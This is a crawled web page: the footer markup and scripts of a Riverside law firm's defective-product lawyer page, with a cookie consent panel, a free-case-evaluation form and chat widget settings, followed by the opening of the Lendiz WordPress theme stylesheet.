									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-en"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages:'en,es', autoDisplay: false}, 'google_language_translator');}</script><script>
              (function(e){
                  var el = document.createElement('script');
                  el.setAttribute('data-account', 'DHYWCHwVNu');
                  el.setAttribute('src', 'https://cdn.userway.org/widget.js');
                  document.body.appendChild(el);
                })();
              </script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
				<div class="mfp-hide white-popup-block lendiz-popup-content" id="lendiz-popup-shortcode-rand-1">
					<a href="#" class="lendiz-popup-dismiss"><span class="ti-close"></span></a>
					<div class="lendiz-popup-message"><h5 class="popup-title text-center">Free Case Evaluation</h5>
<div class="wpcf7 no-js" id="wpcf7-f8-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/index.php/services/riverside-defective-product-attorney/#wpcf7-f8-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="8" />
<input type="hidden" name="_wpcf7_version" value="5.8.7" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f8-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> Name<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Email<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Phone Number<span class="wpcf7-form-control-wrap" data-name="tel-243"><input size="40" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="tel-243" /></span> </label><br />
<label> Message (optional)<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
				</div><link rel='stylesheet' id='magnific-popup-css' href='https://accidentattorneycali.com/wp-content/plugins/lendiz-core/elementor-supports/assets/css/magnific-popup.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://accidentattorneycali.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' type='text/css' media='all' />
<script type='text/javascript' src='https://accidentattorneycali.com/wp-content/plugins/lendiz-core/elementor-supports/assets/js/custom.js?ver=1.0' id='lendiz-elementor-custom-js'></script>
<script type='text/javascript' id='f12-cf7-captcha-reload-js-extra'>
/* <![CDATA[ */
var f12_cf7_captcha = {"ajaxurl":"https:\/\/accidentattorneycali.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://accidentattorneycali.com/wp-content/plugins/captcha-for-contact-form-7/core/assets/f12-cf7-captcha-cf7.js' id='f12-cf7-captcha-reload-js'></script>
<script type='text/javascript' id='chaty-front-end-js-extra'>
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/accidentattorneycali.com\/wp-admin\/admin-ajax.php","analytics":"0","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-db","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#000","widget_rgb_color":"0,0,0","has_custom_css":0,"custom_css":"","widget_token":"c74f82b32f","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Email","value":"rpatel@rplawcenter.com","hover_text":"Email","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#FF485F\"\/><path d=\"M20.5379 14.2557H1.36919C0.547677 14.2557 0 13.7373 0 12.9597V1.29597C0 0.518387 0.547677 0 1.36919 0H20.5379C21.3594 0 21.9071 0.518387 21.9071 1.29597V12.9597C21.9071 13.7373 21.3594 14.2557 20.5379 14.2557ZM20.5379 12.9597V13.6077V12.9597ZM1.36919 1.29597V12.9597H20.5379V1.29597H1.36919Z\" transform=\"translate(8.48619 12.3117)\" fill=\"white\"\/><path d=\"M10.9659 8.43548C10.829 8.43548 10.692 8.43548 10.5551 8.30588L0.286184 1.17806C0.012346 0.918864 -0.124573 0.530073 0.149265 0.270879C0.423104 0.0116857 0.833862 -0.117911 1.1077 0.141283L10.9659 7.00991L20.8241 0.141283C21.0979 -0.117911 21.5087 0.0116857 21.7825 0.270879C22.0563 0.530073 21.9194 0.918864 21.6456 1.17806L11.3766 8.30588C11.2397 8.43548 11.1028 8.43548 10.9659 8.43548Z\" transform=\"translate(8.47443 12.9478)\" fill=\"white\"\/><path d=\"M9.0906 7.13951C8.95368 7.13951 8.81676 7.13951 8.67984 7.00991L0.327768 1.17806C-0.0829894 0.918864 -0.0829899 0.530073 0.190849 0.270879C0.327768 0.0116855 0.738525 -0.117911 1.14928 0.141282L9.50136 5.97314C9.7752 6.23233 9.91212 6.62112 9.63828 6.88032C9.50136 7.00991 9.36444 7.13951 9.0906 7.13951Z\" transform=\"translate(20.6183 18.7799)\" fill=\"white\"\/><path d=\"M0.696942 7.13951C0.423104 7.13951 0.286185 7.00991 0.149265 6.88032C-0.124573 6.62112 0.012346 6.23233 0.286185 5.97314L8.63826 0.141282C9.04902 -0.117911 9.45977 0.0116855 9.59669 0.270879C9.87053 0.530073 9.73361 0.918864 9.45977 1.17806L1.1077 7.00991C0.970781 7.13951 0.833862 7.13951 0.696942 7.13951Z\" transform=\"translate(8.47443 18.7799)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#FF485F","icon_rgb_color":"255,72,95","channel_type":"Email","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"mailto:rpatel@rplawcenter.com","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"c74f82b32f","widget_index":"","click_event":""},{"channel":"Facebook_Messenger","value":"https:\/\/m.me\/rplawcenterriverside","hover_text":"Facebook Messenger","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#1E88E5\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 9.63934C0 4.29861 4.68939 0 10.4209 0C16.1524 0 20.8418 4.29861 20.8418 9.63934C20.8418 14.98 16.1524 19.2787 10.4209 19.2787C9.37878 19.2787 8.33673 19.1484 7.42487 18.8879L3.90784 20.8418V17.1945C1.56311 15.3708 0 12.6353 0 9.63934ZM8.85779 10.1604L11.463 13.0261L17.1945 6.90384L12.1143 9.76959L9.37885 6.90384L3.64734 13.0261L8.85779 10.1604Z\" transform=\"translate(9.01854 10.3146)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Facebook_Messenger","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/m.me\/rplawcenterriverside","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"c74f82b32f","widget_index":"","click_event":""}]}],"data_analytics_settings":"off"};
/* ]]> */
</script>
<script type='text/javascript' src='https://accidentattorneycali.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.1.21691667378' id='chaty-front-end-js'></script>
<script type='text/javascript' src='https://accidentattorneycali.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/accidentattorneycali.com\/index.php\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://accidentattorneycali.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://accidentattorneycali.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20' id='scripts-js'></script>
<script type='text/javascript' src='//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit' id='scripts-google-js'></script>
<script type='text/javascript' id='lendiz-theme-core-js-extra'>
/* <![CDATA[ */
var lendiz_ajax_var = {"admin_ajax_url":"https:\/\/accidentattorneycali.com\/wp-admin\/admin-ajax.php","like_nonce":"29ad444b89","fav_nonce":"e2ca9fe4f5","wishlist_remove":"a00a34cef2","product_view":"c5f24ad85c","infinite_loader":{"id":"","url":""},"load_posts":"Loading next set of posts.","no_posts":"No more posts to load.","cmt_nonce":"cf2e4a6199","mc_nounce":"25ae0b1cc3","wait":"Wait..","must_fill":"Must Fill Required Details.","valid_email":"Enter Valid Email ID.","cart_update_pbm":"Cart Update Problem.","gmap_stat":"0","user_logged":"0","add_to_cart":"baf3f1fbc2","remove_from_cart":"c37682e9a2","body_atts":{"scroll_time":"","scroll_dist":"","res_width":1199,"core_stat":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://accidentattorneycali.com/wp-content/plugins/lendiz-core/assets/js/theme-core.js?ver=1.0' id='lendiz-theme-core-js'></script>
<script type='text/javascript' src='https://accidentattorneycali.com/wp-content/themes/lendiz/assets/js/jquery.easing.min.js?ver=1.0' id='easing-js'></script>
<script type='text/javascript' src='https://accidentattorneycali.com/wp-content/plugins/lendiz-core/elementor-supports/assets/js/jquery.appear.min.js?ver=1.0' id='appear-js'></script>
<script type='text/javascript' src='https://accidentattorneycali.com/wp-content/themes/lendiz/assets/js/smartresize.min.js?ver=1.0' id='smartresize-js'></script>
<script type='text/javascript' src='https://accidentattorneycali.com/wp-content/themes/lendiz/assets/js/theme.js?ver=1.0' id='lendiz-theme-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://accidentattorneycali.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.2' async='async' id='remote_sdk-js'></script>
<script type='text/javascript' src='https://accidentattorneycali.com/wp-content/plugins/lendiz-core/elementor-supports/assets/js/jquery.magnific.popup.min.js?ver=1.1.0' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://accidentattorneycali.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://accidentattorneycali.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://accidentattorneycali.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://accidentattorneycali.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.23.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true},"urls":{"assets":"https:\/\/accidentattorneycali.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/accidentattorneycali.com\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"ef9e9b0e87"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":22174,"title":"Defective%20Product%20Lawyer%20%7C%20RP%20Law%20Group","excerpt":"","featuredImage":"https:\/\/accidentattorneycali.com\/wp-content\/uploads\/2024\/11\/Defective-product.png"}};
</script>
<script type='text/javascript' src='https://accidentattorneycali.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://accidentattorneycali.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://accidentattorneycali.com/wp-includes/js/wp-util.min.js?ver=6.2' id='wp-util-js'></script>
<script type='text/javascript' id='wpforms-elementor-js-extra'>
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
/* ]]> */
</script>
<script type='text/javascript' src='https://accidentattorneycali.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.2.1' id='wpforms-elementor-js'></script>
            <noscript><!-- Captcha Protection Powered By Forge12 Interactive --><a title="WordPress Agentur" href="https://www.forge12.com/">Captcha by Forge12</a></noscript>
            </body>
</html>
<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: January 17, 2026 6:58 am (UTC:0) -->


--- FILE ---
content_type: text/css
request_url: https://accidentattorneycali.com/wp-content/themes/lendiz/style.css?ver=1.0
body_size: 41148
content:
/*
Theme Name: Lendiz
Theme URI: https://elementor.zozothemes.com/lendiz/
Author: zozothemes
Author URI: https://zozothemes.com/
Description: Lendiz brings your site to life with header video and immersive featured images. With a focus on business sites, it features multiple sections on the front page as well as widgets, navigation and social menus, a logo, and more. Personalize its asymmetrical grid with a custom color scheme and showcase your multimedia content with post formats. Our default theme for 2021 works great in many languages, for any abilities, and on any device.
Version: 1.0.9
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: lendiz
Tags: one-column, two-columns, right-sidebar, flexible-header, custom-colors, custom-header, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, post-formats, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready
*/
/*-------------------------------------------
              TABLE OF CONTENT
---------------------------------------------*/
/**! 01. Normalize **/
/**! 02. Typography **/
/**! 03. Accessibility **/
/**! 04. Theme Default Styles **/
/**! 05. Buttons **/
/**! 06. Alignments **/
/**! 07. Header Common Style **/
/**! 08. Social Icons General Style **/
/**! 09. Header Styles **/
/**! 10. Sticky/Fixed Header Space Styles **/
/**! 11. Full Screen Search **/
/**! 12. Mobile Header Styles **/
/**! 13. Page Title **/
/**! 14. Blog Layout and Styles **/
/**! 15. Owl Carousel **/
/**! 16. Widget Styles **/
/**! 17. Elementor Styles **/
/**! 18. Footer Styles **/
/**! 19. Animation key frames **/
/**! 20. Extra Spacing **/
/**! 21. Responsive Styles **/
/**! 22. RTL( Right to Left ) Styles **/
/**! 23. Spacings **/
/*--------------------------------------------------------------
01. Normalize
--------------------------------------------------------------*/
body {
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
    overflow-x: hidden;
}
a {
    text-decoration: none;
    outline: none;
    cursor: pointer;
    color: #151515;
}
a:focus,
a:hover,
a:active {
    text-decoration: none;
    outline: none;
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
}
.rev-btn,
.rev-btn:hover {
    transition: all 0.3s ease-in-out 0s !important;
    -moz-transition: all 0.3s ease-in-out 0s!important;
    -webkit-transition: all 0.3s ease-in-out 0s!important;
    -o-transition: all 0.3s ease-in-out 0s!important;
    -ms-transition: all 0.3s ease-in-out 0s!important;
}
ul {
    list-style: disc;
	padding: 0;
}
ul, ol {
    padding-left: 1.18rem;
}
dl, ol, ul {
	margin-bottom: 25px;	
}
ul ul {
    list-style-type: circle;
}
li > ul, li > ol {
    padding-left: 2rem;
}
.entry-content li, .comment-text li, .type-page li {
    line-height: 2.2;
}
.widget ul, .widget ol {
    padding-left: initial;
    list-style-type: none;
}
ul:last-child,
ol li:last-child {
    margin-bottom: 0px;
}
ul.nav>li {
    display: inline-block;
	float: left;
}
img,
video {
    max-width: 100%;
    height: auto;
}
img {
    display: block;
    margin: 0 auto;
}
.img-scale img {
    transform: scale(0.9);
}
.form-control {
    padding-left: 15px;
    padding-right: 15px;
}
select {
    height: 50px;
    line-height: 50px;
    padding: 0 15px;
    color: #797979;
    border: solid 1px #eaeaea;
}
.entry-content select {
    width: 100%;
    padding: 0 15px 0px 15px;
}
.wp-block-archives.wp-block-archives-dropdown select {
    margin-bottom: 12px;
}
.single .wp-block-archives-dropdown {
    margin-bottom: 20px;
}
select:focus {
    outline: 0;
}
iframe {
    border: 0;
}
input:focus {
    outline: 0;
}
span:focus {
    outline: 0;
}
::selection {
    color: #fff;
}
svg {
	width: 1em;
	height: 1em;	
}
pre {
    background: #eeeeee none repeat scroll 0 0;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
}
table td,
table th {
    border: 1px solid #e1e1e1;
    padding: 5px 10px;
}
input {
    border: 1px solid #eaeaea;
}
table {
    margin-bottom: 25px;
	width: 100%;
}
label {
    margin-bottom: .5rem;
}
i.fa-brands {
    font-style: normal;
}
/* Basic Styles */
.media {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: start;
    align-items: flex-start;
}
.media-body {
    -ms-flex: 1;
    flex: 1;
}
.text-right {
    text-align: right;
}
.text-left {
    text-align: left;
}
/*--------------------------------------------------------------
02. Typography
--------------------------------------------------------------*/
.typo-white,
.typo-white p,
.typo-white a,
.typo-white h1,
.typo-white h2,
.typo-white h3,
.typo-white h4,
.typo-white h5,
.typo-white h6,
.typo-white .portfolio-filter li a {
    color: #fff;
}
.typo-dark,
.typo-dark p,
.typo-dark h1,
.typo-dark h2,
.typo-dark h4,
.typo-dark h5,
.typo-dark h6,
